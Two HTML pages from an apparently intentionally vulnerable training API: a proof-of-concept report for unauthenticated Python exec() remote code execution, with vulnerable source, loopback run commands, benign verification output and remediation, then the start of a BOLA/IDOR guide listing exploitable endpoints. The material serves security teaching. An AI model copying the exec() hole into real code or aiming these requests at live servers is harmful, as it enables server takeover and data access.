

<file: poc/critical-rce-poc.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>VulnAPI-101 Critical RCE Proof of Concept</title>
  <style>
    :root { color-scheme: dark; --bg: #0b1020; --panel: #121a2e; --line: #2a395c; --text: #e8eefc; --muted: #aab8d4; --critical: #ff647c; --accent: #6ee7c7; --code: #09101e; }
    * { box-sizing: border-box; }
    body { margin: 0; background: radial-gradient(circle at top right, #18264b 0, var(--bg) 42rem); color: var(--text); font: 16px/1.6 system-ui, sans-serif; }
    main { width: min(920px, calc(100% - 32px)); margin: 48px auto 80px; }
    header, section { background: color-mix(in srgb, var(--panel) 94%, transparent); border: 1px solid var(--line); border-radius: 16px; padding: 28px; margin: 18px 0; box-shadow: 0 18px 55px #0005; }
    .badge { display: inline-block; color: #21030a; background: var(--critical); padding: 4px 10px; border-radius: 999px; font-weight: 800; letter-spacing: .08em; font-size: 12px; }
    h1 { font-size: clamp(30px, 5vw, 52px); line-height: 1.05; margin: 18px 0 12px; }
    h2 { margin: 0 0 12px; font-size: 23px; }
    p { margin: 10px 0; }
    .lead { color: var(--muted); font-size: 19px; max-width: 70ch; }
    .flow { display: grid; grid-template-columns: repeat(3, 1fr); gap: 12px; margin-top: 18px; }
    .flow div { border: 1px solid var(--line); border-radius: 12px; padding: 16px; background: #0d1528; }
    .flow strong { display: block; color: var(--accent); }
    pre { margin: 14px 0 0; padding: 18px; overflow-x: auto; border: 1px solid var(--line); border-radius: 12px; background: var(--code); color: #d9e5ff; }
    code { font-family: ui-monospace, SFMono-Regular, Consolas, monospace; }
    .result { border-left: 4px solid var(--accent); }
    .safety { border-left: 4px solid #f9c74f; }
    a { color: var(--accent); }
    ol { padding-left: 22px; }
    @media (max-width: 700px) { .flow { grid-template-columns: 1fr; } header, section { padding: 21px; } }
  </style>
</head>
<body>
<main>
  <header>
    <span class="badge">CRITICAL</span>
    <h1>Unauthenticated Python execution</h1>
    <p class="lead">VulnAPI-101 1.0.0 accepts Python source in a public HTTP request, passes it to <code>exec()</code>, and returns the value produced inside the server process.</p>
    <div class="flow">
      <div><strong>1. Entry point</strong><code>POST /api/debug/execute</code></div>
      <div><strong>2. Missing control</strong>No authentication or authorization check</div>
      <div><strong>3. Security impact</strong>Python runs with the Flask process's privileges</div>
    </div>
  </header>

  <section>
    <h2>The decisive source</h2>
    <p><code>app/routes/debug.py</code> reads the attacker-controlled <code>code</code> field and passes it directly to <code>exec()</code>. <code>app/__init__.py</code> registers the debug blueprint for every application instance.</p>
    <pre><code>data = request.get_json()
code = data.get('code')

local_vars = {}
exec(code, {'__builtins__': __builtins__}, local_vars)</code></pre>
  </section>

  <section class="safety">
    <h2>Safe demonstration boundary</h2>
    <p>The supplied checker accepts only <code>localhost</code> and loopback IP addresses. Its payload performs the calculation <code>7 × 6</code> and returns a fixed marker. It does not invoke a shell, access files, collect secrets, persist data, or change application state.</p>
  </section>

  <section>
    <h2>Run the proof of concept</h2>
    <ol>
      <li>From the repository root, start the training app on loopback only:</li>
    </ol>
    <pre><code>flask --app run:app run --host 127.0.0.1 --port 5000 --no-debugger --no-reload</code></pre>
    <ol start="2">
      <li>In a second terminal, run the checker:</li>
    </ol>
    <pre><code>python poc/critical-rce-poc.py</code></pre>
  </section>

  <section class="result">
    <h2>Observed local verification</h2>
    <pre><code>Target: http://127.0.0.1:5000/api/debug/execute
Authentication: none
Payload: result = 'VULNAPI_RCE_CONFIRMED:' + str(7 * 6)
HTTP status: 200
Returned result: VULNAPI_RCE_CONFIRMED:42
PASS: unauthenticated server-side Python execution confirmed.</code></pre>
    <p>This output was recorded from VulnAPI-101 1.0.0 running on <code>127.0.0.1</code>. The marker can only appear in this response if the server evaluates the supplied Python statement and returns its <code>result</code> variable.</p>
  </section>

  <section>
    <h2>Remediation</h2>
    <p>Remove the execution endpoints and do not register the debug blueprint outside an isolated training environment. Authentication alone is not an adequate control for arbitrary code execution. Add a regression test that verifies <code>/api/debug/execute</code> and <code>/api/debug/eval</code> are absent from deployable builds.</p>
  </section>
</main>
</body>
</html>
</file>




<file: guides/vulnerabilities/api1-bola.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API1:2023 - Broken Object Level Authorization (BOLA) | VulnAPI-101</title>
    <meta name="description" content="Learn about BOLA/IDOR vulnerabilities in APIs with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api1">API1:2023</span> Broken Object Level Authorization (BOLA)</h2>
            <span class="badge badge-danger">CRITICAL SEVERITY</span>

            <h3>Description</h3>
            <p>Broken Object Level Authorization (BOLA), also known as Insecure Direct Object Reference (IDOR), occurs when an API endpoint allows access to objects by manipulating the object identifier. This happens when authorization checks are not properly implemented for object-level access.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/users.py</code></li>
                <li><code>app/routes/orders.py</code></li>
                <li><code>app/routes/products.py</code></li>
            </ul>

            <h3>Vulnerable Endpoints</h3>
            <table>
                <thead>
                    <tr>
                        <th>Endpoint</th>
                        <th>Method</th>
                        <th>Vulnerability</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><code>/api/users/{id}</code></td>
                        <td>GET, PUT, DELETE</td>
                        <td>Access any user's data by changing ID</td>
                    </tr>
                    <tr>
                        <td><code>/api/users/{id}/orders</code></td>
                        <td>GET</td>
                        <td>View any user's orders</td>
                    </tr>
                    <tr>
                        <td><code>/api/orders/{id}</code></td>
                        <td>GET, PUT, DELETE</td>
                        <td>Access any order by changing ID</td>
                    </tr>
                    <tr>
                        <td><code>/api/orders/{id}/refund</code></td>
                        <td>POST</td>
                        <td>Refund any order</td>
                    </tr>
                </tbody>
            </table>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

